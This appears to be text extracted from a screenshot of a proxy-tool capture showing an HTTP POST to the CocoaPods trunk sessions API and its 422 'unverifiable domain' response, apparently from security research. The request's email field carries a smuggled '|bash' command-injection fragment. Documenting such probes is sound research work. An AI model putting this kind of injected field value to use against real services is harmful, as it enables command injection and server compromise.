 Request
Pretty Raw Hex
\n
1 POST /api/v1/sessions HTTP/1.1
2 Content-Type: application/json; charset=utf-8
3 Accept: application/json; charset=utf-8
4 User-Agent: CocoaPods/1.12.1
5 Accept-Encoding: gzip, deflate, br
6 Host: trunk.cocoapods.org
7 Content-Length: 85
8 Connection: close
9
10 {
"email":"reef@pwn.evasecresearch.com|bash",
"name":"Reef Spektor",
"description":null
}
Response
Pretty Raw Hex Render Diff
1 HTTP/1.1 422 Unprocessable Content
2 Server: Cowboy
3 Date: Sat, 16 Sep 2023 23:28:42 GMT
4 Connection: close
5 Strict-Transport-Security: max-age=31536000
6 Content-Type: application/json
7 X-Content-Type-Options: nosniff
8 Content-Length: 47
9 Via: 1.1 vegur
10
11 {
"error":{
"email":[
"has unverifiable domain"
]
}
}